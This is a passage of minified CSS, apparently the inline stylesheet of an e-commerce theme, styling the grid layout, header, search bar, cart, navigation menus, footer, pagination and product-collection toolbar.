33.333333%;flex:0 0 33.333333%;max-width:33.333333%}}@media (max-width:1199px){.container,.container-fluid,.container-padd60{padding-right:10px;padding-left:10px}.row{margin-left:-10px;margin-right:-10px}.col,.col-12,.col-6,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-right:10px;padding-left:10px}.header-bottom .header-pc{display:none!important}.site-header{-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.site-header{position:sticky!important;top:0;z-index:5}.wrapper-navigation .fixed-right-menu,.wrapper-navigation .logo-fixed,.wrapper-navigation .search-form,.wrapper-navigation .wrapper-top-cart{display:none}.site-header .header-mb .cart-icon svg{width:24px;height:24px}.header-bottom{background-color:#fff;color:#232323;-webkit-box-shadow:0 3px 3px -3px rgba(0,0,0,.12);-moz-box-shadow:0 3px 3px -3px rgba(0,0,0,.12);box-shadow:0 3px 3px -3px rgba(0,0,0,.12);position:relative}.jas-mb-style{position:fixed;top:0;bottom:0;right:100%;height:100vh;z-index:99;overflow-y:scroll;will-change:transform;padding-bottom:100px;background-color:#fff;-webkit-transition:transform .4s cubic-bezier(.3,0,.4,1);-moz-transition:transform .4s cubic-bezier(.3,0,.4,1);-ms-transition:transform .4s cubic-bezier(.3,0,.4,1);-o-transition:transform .4s cubic-bezier(.3,0,.4,1);transition:transform .4s cubic-bezier(.3,0,.4,1);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%)}.header-bottom a{color:#232323}}@media (max-width:767px){.no-padd{padding-left:0;padding-right:0}.page-header h1,.page-header h2{font-size:18px;margin-bottom:28px}}@media (min-width:1200px){.text-hover{position:relative}.body-full .site-nav-dropdown .container,.container{max-width:1200px;padding-left:15px;padding-right:15px}.header-bottom .header-mb{display:none!important}.wrapper-navigation .fixed-right-menu,.wrapper-navigation .logo-fixed{display:none}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-main{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 240px);flex:0 0 calc(100% - 240px);max-width:-moz-calc(100% - 240px);max-width:-webkit-calc(100% - 240px);max-width:-ms-calc(100% - 240px);max-width:calc(100% - 240px)}.site-header .wrapper-header-bt .wrapper-right{text-align:right}.site-header .header-links,.site-header .info-store{margin:0 -12.5px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.site-header .header-links li,.site-header .info-store li{margin:0;padding:6px 12.5px 4px}.site-header .free-shipping-text{text-align:center;font-weight:600;text-transform:uppercase;letter-spacing:.05em;padding:6px 0 4px}.site-header .header-panel-bt{padding:20px 0;border-bottom:1px solid #ebebeb;background-color:#fff}.site-header .header-panel-bt .wrapper-left,.site-nav .main-menu .wrapper-left{-webkit-box-flex:0;-ms-flex:0 0 calc(25% - 10px);flex:0 0 calc(25% - 10px);max-width:-moz-calc(25% - 10px);max-width:-webkit-calc(25% - 10px);max-width:-ms-calc(25% - 10px);max-width:calc(25% - 10px)}.site-header .header-panel-bt .header-logo{text-align:center}.site-header .header-panel-bt .wrapper-center{-webkit-box-flex:0;-ms-flex:0 0 calc(41.666667% + 20px);flex:0 0 calc(41.666667% + 20px);max-width:-moz-calc(41.666667% + 20px);max-width:-webkit-calc(41.666667% + 20px);max-width:-ms-calc(41.666667% + 20px);max-width:calc(41.666667% + 20px)}[data-ajax-search]{position:relative}.site-header .search-form{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 3px 5px -3px rgba(0,0,0,.12);-moz-box-shadow:0 3px 5px -3px rgba(0,0,0,.12);box-shadow:0 3px 5px -3px rgba(0,0,0,.12)}.site-header .search-form .input-group-field{padding:8px 18px 9px;width:-moz-calc(100% - 40px);width:-webkit-calc(100% - 40px);width:-ms-calc(100% - 40px);width:calc(100% - 40px)}.site-header .search-form .icon-search{background: #39B54A; width: 35px; height: 35px; position: absolute; right: 3px; top: 50%; transform: translate(0, -50%); color: #fff !important; border-radius: 50%; display: flex ; align-items: center; justify-content: center; padding:0 !important;}.site-header .search-form .icon-search svg{height: 25px !important; position: relative; top: -3px;    padding-top: 7px;}.header-supermarket .search-form .icon-search{color:#dc2500}.site-header .wrapper-header-bt .wrapper-right{text-align:right}.site-header .header-panel-bt .wrapper-right{-webkit-box-flex:0;-ms-flex:0 0 calc(33.3333% - 10px);flex:0 0 calc(33.3333% - 10px);max-width:-moz-calc(33.3333% - 10px);max-width:-webkit-calc(33.3333% - 10px);max-width:-ms-calc(33.3333% - 10px);max-width:calc(33.3333% - 10px)}.site-header .header-panel-bt .append-mb,.site-header .header-panel-bt .header-cart{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.site-nav .main-menu .append-mb,.site-nav .main-menu .header-panel-top{display:none}.site-nav .main-menu .mb-area>div{padding-left:15px;padding-right:15px}.site-header .header-panel-bt .header-cart{text-align:center; overflow:hidden;text-overflow:ellipsis}.site-header .header-panel-bt .header-cart .cart-icon,.site-header .header-panel-bt .header-cart .groups-cart-text{display:inline-block}.site-header .header-panel-bt .header-cart .cart-icon{width:initial;padding-right:3px}.cart-icon svg{stroke:rgba(255,255,255,0);width:22px;height:23px}.site-header .header-panel-bt .header-cart .cart-icon svg{width:32px;height:31px;position:relative;top:1px}.site-header .header-panel-bt .header-cart .groups-cart-text{max-width:30px}.site-header .header-panel-bt .header-cart .cart-icon,.site-header .header-panel-bt .header-cart .groups-cart-text{display:inline-block}.site-header .header-panel-bt .header-cart .cartCount{min-width:30px;padding:3px 0 2px 2px;text-align:center;-moz-border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;margin-bottom:3px}.site-header .header-cart .cartCount{background-color:#39b54a;color:#fff}.site-header .header-panel-bt .header-cart .cart-text,.site-header .header-panel-bt .header-cart .cartCount{display:block;line-height:1em}.site-header .header-panel-bt .wishlist{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;text-align:left;line-height:18px}.site-header .header-panel-bt .wishlist svg{width:28px;height:26px;margin-right:7px}.wishlist .wishlist-text{display:inline-block;vertical-align:middle}.site-header .header-panel-bt .wishlist .wishlist-text{padding-top:1px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-width:35px;word-break:break-all}.site-header .header-panel-bt .customer-links{text-align:left;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;line-height:19px}.site-header .header-panel-bt .header-wishlist+.customer-links{margin-left:10px}.site-header .header-panel-bt .customer-links .icon-user{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-right:8px}.site-header .header-panel-bt .customer-links .icon-user svg{width:28px;height:26px}.wrapper-navigation{position:relative}.main-menu,.vertical-menu .nav-bar,.wrapper-navigation{background-color:#fff}body .wrapper-navigation{-webkit-box-shadow:0 3px 3px -3px rgba(0,0,0,.1);-moz-box-shadow:0 3px 3px -3px rgba(0,0,0,.1);box-shadow:0 3px 3px -3px rgba(0,0,0,.1)}.main-menu{position:relative}.main-menu,.vertical-menu .nav-bar,.wrapper-navigation{background-color:#fff}.wrapper-navigation .main-menu{position:static;overflow:inherit;margin:0;padding:0;width:100%;height:inherit;top:inherit;right:inherit;z-index:inherit;bottom:inherit}.main-menu *{position:static}.site-nav .main-menu .mb-area{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin-left:-15px;margin-right:-15px}.site-nav .main-menu .mb-area>div{padding-left:15px;padding-right:15px}.site-nav .vertical-menu{position:relative}.site-nav .vertical-menu .nav-bar{display:none;opacity:0;visibility:hidden}.site-nav .vertical-menu .categories-title{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;padding:12px 60px 9px 15px;position:relative}.site-nav .vertical-menu .categories-title{border-left:1px solid #ebebeb;border-right:1px solid #ebebeb}.wrapper-navigation .vertical-menu .categories-title{background-color:#39b54a}.site-nav .main-menu .icon-nav{position:relative}.site-nav .vertical-menu .categories-title .icon-nav{margin-right:10px;-webkit-box-flex:0;-ms-flex:0 0 24px;flex:0 0 24px}.wrapper-navigation .vertical-menu .title{color:#fff}.site-nav .vertical-menu .categories-title .title{font-size:13px;text-transform:uppercase;font-weight:600;margin:0;letter-spacing:normal;line-height:22px}.site-nav .vertical-menu .categories-title .view_all{position:absolute;right:13px;white-space:nowrap;max-width:47px;overflow:hidden;text-overflow:ellipsis}.site-nav .main-menu .wrapper-right{-webkit-box-flex:0;-ms-flex:0 0 calc(75% + 10px);flex:0 0 calc(75% + 10px);max-width:-moz-calc(75% + 10px);max-width:-webkit-calc(75% + 10px);max-width:-ms-calc(75% + 10px);max-width:calc(75% + 10px)}.site-nav .horizontal-menu .nav-bar{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 180px);flex:0 0 calc(100% - 180px);max-width:-moz-calc(100% - 180px);max-width:-webkit-calc(100% - 180px);max-width:-ms-calc(100% - 180px);max-width:calc(100% - 180px)}.site-nav{margin:0}.site-nav li{margin:0}.site-nav .horizontal-menu .menu-lv-1:first-of-type{margin-left:0}.site-nav .horizontal-menu .menu-lv-1{margin:0 7.5px}.site-nav .horizontal-menu .menu-lv-1:last-of-type{margin-right:0}.site-nav li a{position:relative;display:block}.site-nav .menu-lv-1>a,.site-nav .menu-mb-title{font-size:12px}.site-nav .menu-lv-1>a{letter-spacing:.05em;font-size:13px;font-weight:700;text-transform:uppercase;padding:13px 20px 11px}.site-nav .menu-lv-1>a{line-height:1.65em;position:relative;padding-left:0;padding-right:0}.site-nav .menu-lv-1{display:inline-block;margin-left:20px;margin-right:20px}.site-nav .menu-lv-1:first-of-type{margin-left:0}.site-nav .menu-lv-1>a{text-transform:capitalize;letter-spacing:normal;font-weight:500}.cart-fixed a,.horizontal-menu .menu-lv-1>a,.search-fixed .icon-search,.site-nav .fb-like-code a{color:#232323}.site-nav .horizontal-menu{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-between;-moz-box-pack:space-between;-ms-flex-pack:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}.site-nav .menu-lv-1>a>span:not(.icon-dropdown):not(.icon-label){position:relative}.horizontal-menu .menu-lv-1>a span:not(.icon-label):before{background-color:#232323}.site-nav .menu-lv-1>a>span:not(.icon-dropdown):not(.icon-label):before{position:absolute;left:0;width:0;bottom:-2px;height:1px;content:'';display:block;-webkit-transition:width .3s ease;-moz-transition:width .3s ease;-ms-transition:width .3s ease;-o-transition:width .3s ease;transition:width .3s ease;visibility:hidden}.site-nav .icon-label{font-size:10px;font-weight:500;letter-spacing:normal;margin:0 0 0 10px;line-height:1em;padding:3px 6px 4px;text-transform:capitalize;position:relative;top:-1px;-moz-border-radius:1px;-webkit-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;text-align:center}.site-nav .icon_sale{background-color:#ff1a00;color:#fff}.site-nav .icon_hot{background-color:#39b54a;color:#fff}.site-nav .menu-lv-1 .icon-label{position:absolute;right:-4px;top:-6px}.site-nav .icon-label:before{content:"";border:5px solid transparent;position:absolute}.site-nav .icon_sale:before{border-top-color:#ff1a00}.site-nav .icon_hot:before{border-top-color:#39b54a}.site-nav .menu-lv-1 .icon-label:before{left:50%;bottom:-9px;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.site-nav .icon-dropdown,.site-nav .menu-mb-title{display:none}.site-nav .no-mega-menu .sub-menu-mobile{display:none;position:absolute;left:0;z-index:10;min-width:225px}.ig-follower-count{display:inline-block;color:#fff;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.ig-follower-count a{padding:0}.site-nav .fb-like-code{text-align:right}.site-nav .horizontal-menu .fb-like-code{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.site-nav .fb-like-code a{padding:0}.cart-fixed a,.horizontal-menu .menu-lv-1>a,.search-fixed .icon-search,.site-nav .fb-like-code a{color:#232323}}@media screen and (max-width:1200px){.wrapper-header.wrapper_header_supermarket{position:sticky!important;top:0;z-index:5}}.vertical-menu .site-nav li a .icon-dropdown{opacity:0.4;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=40)";filter:alpha(opacity=40);right:0;top:0;height:100%;width:60px;padding:10px 20px}.horizontal-menu .site-nav li a .icon-dropdown{display:block;font-size:15px;height:auto;width:auto;padding:0;margin:0;right:auto;left:117%;top:50%;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}    @media (min-width:768px){.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.home-custom-sub-banner .item,.home-sub-banner .item{margin-bottom:30px}}.product-item.grid-item .imod.ar--3x4{padding-top:125%}.product-item.grid-item .imod img{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.scroll-carousel{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch}.widget.sidebar-banner {display: none;}.invisible{visibility:hidden!important}@media (min-width: 1200px) { .col-xl-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.666667%; flex: 0 0 16.666667%; max-width: 16.666667%; } }.site-footer{background:#f8f8f8}.site-footer .newsletter .input-group-field{background-color:#fff;color:#9d9d9d;border-color:#d2d2d2}.site-footer .newsletter ::-webkit-input-placeholder,.site-footer .newsletter ::-moz-placeholder,.site-footer .newsletter :-ms-input-placeholder,.site-footer .newsletter :-moz-placeholder{color:#9d9d9d}.site-footer .newsletter .btn,.site-footer .newsletter .product-shop .groups-btn .wishlist,.product-shop .groups-btn .site-footer .newsletter .wishlist,.site-footer .newsletter .tabs__product-page .spr-container .spr-summary-actions-newreview,.tabs__product-page .spr-container .site-footer .newsletter .spr-summary-actions-newreview,.site-footer .newsletter .addresses-page .btn-edit-delete a,.addresses-page .btn-edit-delete .site-footer .newsletter a{background-color:#39b54a;border-color:#39b54a;color:#fff}.site-footer .newsletter .btn:hover,.site-footer .newsletter .product-shop .groups-btn .wishlist:hover,.product-shop .groups-btn .site-footer .newsletter .wishlist:hover,.site-footer .newsletter .tabs__product-page .spr-container .spr-summary-actions-newreview:hover,.tabs__product-page .spr-container .site-footer .newsletter .spr-summary-actions-newreview:hover,.site-footer .newsletter .addresses-page .btn-edit-delete a:hover,.addresses-page .btn-edit-delete .site-footer .newsletter a:hover{background-color:#fff;border-color:#39b54a;color:#39b54a}.foot-title{color:#141414}.footer-parallax .dropdow-mb{border-bottom:1px solid #ebebeb}.site-footer a,.site-footer{color:#3c3c3c}.site-footer a:hover{color:#3c3c3c}.site-footer .foot-link>span:before{background-color:#3c3c3c}.footer-bottom{background-color:#232323;border-top:1px solid #ebebeb}.footer-bottom,.footer-bottom address,.footer-bottom address a{color:#969696}.footer-bottom address a:hover{color:#969696}.site-footer .foot-title{font-size:13px;letter-spacing:.05em;text-transform:uppercase;font-weight:700;padding-bottom:8px;margin:0}.site-footer .foot-title.social-title{margin-bottom:10px}.site-footer .foot-title.newsletter-title{margin-bottom:6px}.site-footer .col-footer{margin-bottom:35px}.site-footer .col-footer ul{margin:0}.site-footer .col-footer ul li{margin:0}.site-footer .foot-link{display:inline-block;padding:3px 0;line-height:22px}.site-footer .foot-link>span{position:relative}.site-footer .foot-link>span:before{position:absolute;left:0;width:0;bottom:-2px;height:1px;content:'';display:block;-webkit-transition:width 0.3s ease;-moz-transition:width 0.3s ease;-ms-transition:width 0.3s ease;-o-transition:width 0.3s ease;transition:width 0.3s ease;visibility:hidden}.site-footer .foot-link:hover>span:before{width:100%;visibility:visible}.site-footer .fb-like-code{margin-left:23px;margin-top:-2px}.site-footer .fb-like-code span{text-transform:uppercase;font-weight:500;font-size:12px;margin-bottom:5px;display:block}.site-footer .fb-like-code span i{font-style:normal}.site-footer .groups-block{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-footer .footer-social{margin-bottom:32px}.site-footer .footer-newsletter{margin-bottom:25px}.site-footer .footer-newsletter .btn,.site-footer .footer-newsletter .product-shop .groups-btn .wishlist,.product-shop .groups-btn .site-footer .footer-newsletter .wishlist,.site-footer .footer-newsletter .tabs__product-page .spr-container .spr-summary-actions-newreview,.tabs__product-page .spr-container .site-footer .footer-newsletter .spr-summary-actions-newreview,.site-footer .footer-newsletter .addresses-page .btn-edit-delete a,.addresses-page .btn-edit-delete .site-footer .footer-newsletter a{min-width:124px}.site-footer .footer-newsletter .input-group-field{border:1px solid;padding:7px 15px 5px;margin-right:5px;min-width:293px}.site-footer .typography{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin-left:-10px;margin-right:-10px}.site-footer .typography>a{padding:0 10px}.site-footer .location_info{padding:4px 0}.site-footer .location_info p{margin-bottom:15px}.site-footer .logo-ft{display:block;margin:0}.site-footer .logo-ft img{max-height:28px;width:auto}.footer-bottom address{font-size:12px;line-height:28px;margin-bottom:22px}.footer-default .footer-top{padding:37px 0 25px}.footer-default .footer-bottom{padding:22px 0 65px}#back-top{top:initial !important;position:fixed;bottom:15vh;z-index:98;right:3.175%}#back-top a{width:52px;height:52px;border:none;font-size:40px;color:#fff;background-color:#000;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;cursor:pointer}#back-top a .fa{font-weight:700;margin-top:-4px}.footer-05 .footer-top { padding: 55px 0 26px; }.footer-05 .footer-social .social-icons, .footer-05 .footer-social .typography { padding-left: 10px; padding-right: 10px; } .social-icons { letter-spacing: -.33em; margin: 0; line-height: 0; }.padding-off { padding: 0 10px 10px !important; }.infinite-scrolling { text-align: center; margin-bottom: 30px; } .footer-05 .footer-bottom { padding: 23px 0 52px; } .footer-bottom, .footer-bottom address, .footer-bottom address a { color: #969696; }@media (min-width: 992px) { .justify-content-lg-between { -webkit-box-pack: justify !important; -ms-flex-pack: justify !important; justify-content: space-between !important; } }@media (min-width: 992px) { .col-lg-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; } }@media (min-width: 992px) { .site-footer .justify-content-lg-between .payment-methods { text-align: right; } } .footer-05 .footer-bottom .payment-methods { margin-top: 9px; } .payment-methods { margin-bottom: 0; }.payment-methods li { display: inline-block; margin-right: 12px; margin-bottom: 12px; }.payment-methods li img { max-height: 24px; }.padding .toolbar-bottom { border-top: 1px solid #e6e6e6; display: -webkit-box; display: -webkit-flex; display: -moz-flex; display: -ms-flexbox; display: flex ; -webkit-box-pack: space-between; -moz-box-pack: space-between; -ms-flex-pack: space-between; -webkit-justify-content: space-between; justify-content: space-between; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; align-items: center; font-size: 12px; line-height: 24px; padding: 28px 0; margin-bottom: 5px; }.padding .toolbar-bottom * { color: #3c3c3c; }.padding .pagination-page { margin: 0; } .padding .toolbar-bottom * { color: #3c3c3c; }.padding .pagination-page li:first-child { margin-left: 0; } .padding .pagination-page li.active, .padding .pagination-page li.text, .padding .pagination-page li.disabled { font-weight: 500; text-transform: uppercase; } .padding .pagination-page li { display: inline-block; margin: 0 10px; }.padding .pagination-page li:first-child .fa { padding-right: 5px; } .padding .pagination-page li .fa { font-size: 16px; font-weight: 600; position: relative; top: 1px; }.padding .pagination-page li span { padding: 0 2px; }.padding .pagination-page li.active, .padding .pagination-page li.text, .padding .pagination-page li.disabled { font-weight: 500; text-transform: uppercase; }.padding .pagination-page li.active span { border-bottom: 1px solid; }.padding .pagination-page li { display: inline-block; margin: 0 10px; }.padding .pagination-page li a, .padding .pagination-page li span { padding: 0 2px; }.col-sidebar{min-height:auto}.sidebar-header{text-transform:capitalize;font-size:1.37em}.ss--state+.ss--btn{padding:0}.sidebar .sidebar-title{font-size:14px;letter-spacing:.05em;text-transform:capitalize;font-weight:700;line-height:22px;color:#232323;border-bottom:1px solid #e6e6e6;margin:0;padding-bottom:9px}.ss--state:not(:checked)~.ss--inner{margin:0;overflow:hidden;padding-top:5px;padding-bottom:16px;position:absolute;top:100%;left:0;width:100%;visibility:hidden;z-index:-1;-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px)}.ss--state:checked~.ss--inner{position:static;visibility:visible;z-index:1;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:transform 357ms ease,-webkit-transform 357ms ease;-ms-transition:transform 357ms ease,-webkit-transform 357ms ease;transition:transform 357ms ease,-webkit-transform 357ms ease}.a-filter a{color:#232323}.more-filters a{font-size:13px}.hidden-filter{display:none}.collection-header{margin-bottom:35px}.collection-header .page-header h1,.collection-header .page-header h2{margin-bottom:18px}.collection-banner{margin-bottom:15px}.collection-header .collection-des{line-height:22px}.collection-des-long{position:relative;max-height:120px;padding-top:0;padding-bottom:30px;overflow:hidden;-webkit-transition:all 753ms;-ms-transition:all 753ms;transition:all 753ms}.collection-des-long label[for=show_desc]{position:absolute;bottom:0;left:0;margin:0;width:100%;background:linear-gradient(rgba(255,255,255,0),#fff 84%);padding-top:27px;text-align:center;cursor:pointer}.collection-des-long label[for=show_desc] span:last-of-type{display:none}input:checked~.collection-des-long label[for=show_desc] span:first-of-type{display:none}input:checked~.collection-des-long label[for=show_desc] span:last-of-type{display:initial}.toolbar{background-color:#f8f8f8;padding:9px 9px 9px 20px;margin-bottom:30px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-between;-moz-box-pack:space-between;-ms-flex-pack:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.toolbar .toolbar-col{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}.toolbar .toolbar-col label{font-weight:500;margin:0 15px 0 0;text-transform:uppercase;color:#3c3c3c;position:relative;top:1px}.toolbar .column-right{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:flex-end;-moz-box-pack:flex-end;-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end}.sidebar-label{font-size:12px;text-transform:uppercase;font-weight:500;line-height:22px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;margin-bottom:33px;cursor:pointer}.sidebar-label .icon-filter{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;color:#646464;margin-right:14px;position:relative;top:-1px}.sidebar-label .icon-filter svg{height:22px;width:22px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.toolbar .sidebar-label .icon-filter svg{height:27px;padding-left:2px;width:24px}.toolbar .view-mode{padding:5px 0;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.toolbar .view-mode .icon-mode{min-width:19px;height:26px;display:block;border:1px solid #dcdcdc;margin-left:5px;position:relative;cursor:pointer}.toolbar .view-mode .icon-mode:first-of-type{margin-left:0}.toolbar .view-mode .icon-mode.grid-3,.toolbar .view-mode .icon-mode.icon-mode-list{width:26px}.toolbar .view-mode .icon-mode:before{background:#dcdcdc;content:"";top:3px;position:absolute;left:3px}.toolbar .view-mode .icon-mode.icon-mode-list:before{width:18px;height:4px;box-shadow:0 7px 0 #dcdcdc,0 14px 0 #dcdcdc}.toolbar .view-mode .icon-mode.icon-mode-grid:before{width:4px;height:18px}.toolbar .view-mode .icon-mode.active{border-color:#323232}.toolbar .view-mode .icon-mode.active:before{background-color:#323232}.toolbar .view-mode .icon-mode.grid-2{width:19px}.toolbar .view-mode .icon-mode.grid-2:before{box-shadow:7px 0 0 #dcdcdc}.toolbar .view-mode .icon-mode.active.grid-2:before{box-shadow:7px 0 0 #323232}.toolbar .view-mode .icon-mode.grid-3:before{box-shadow:7px 0 0 #dcdcdc,14px 0 0 #dcdcdc}.toolbar .view-mode .icon-mode.grid-4{width:33px}.toolbar .view-mode .icon-mode.grid-4:before{box-shadow:7px 0 0 #dcdcdc,14px 0 0 #dcdcdc,21px 0 0 #dcdcdc}.toolbar .view-mode .icon-mode.active.grid-4:before{box-shadow:7px 0 0 #323232,14px 0 0 #323232,21px 0 0 #323232}.toolbar .view-mode .icon-mode.grid-5{width:40px}.toolbar .view-mode .icon-mode.grid-5:before{box-shadow:7px 0 0 #dcdcdc, 14px 0 0 #dcdcdc, 21px 0 0 #dcdcdc, 28px 0 0 #dcdcdc}.toolbar .view-mode .icon-mode.active.grid-5:before{box-shadow:7px 0 0 #323232,14px 0 0 #323232,21px 0 0 #323232,28px 0 0 #323232}.toolbar .filters-toolbar__limited-view{padding-right:15px}.toolbar .filters-toolbar__limited-view .limited-view{min-width:89px;position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.toolbar .toolbar-col .label-tab{border:1px solid #dadada;background-color:#fff;padding:8px 14px 6px 15px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-between;-moz-box-pack:space-between;-ms-flex-pack:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical;cursor:pointer}.toolbar .toolbar-col .icon-dropdown{color:#6b6b6b;font-size:11px;padding-left:8px}.toolbar .toolbar-col .icon-dropdown svg{width:10px;height:10px}.toolbar .filters-toolbar__limited-view{padding-right:15px}.toolbar .filters-toolbar__sortby{padding-left:15px}.toolbar .filters-toolbar__sortby .filter-sortby{min-width:149px;position:relative}.toolbar {padding: 9px 9px 13px;-webkit-box-pack: space-around;-moz-box-pack: space-around;-ms-flex-pack: space-around;-webkit-justify-content: space-around;justify-content: space-around}.toolbar .toolbar-col {margin: 0;padding: 0;-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column}.toolbar .filters-toolbar__view-as .view-mode {padding: 0;height: 27px}.toolbar .toolbar-col .label-tab {padding: 3px 14px 2px 15px;text-transform: initial;line-height: 20px}.toolbar .toolbar-col .filter-sortby {width: auto}.toolbar .toolbar-col .filter-sortby:not(.show) .label-tab {background: transparent}@media (min-width: 768px) {.toolbar .toolbar-col {-webkit-flex-direction:row;-moz-flex-direction: row;-ms-flex-direction: 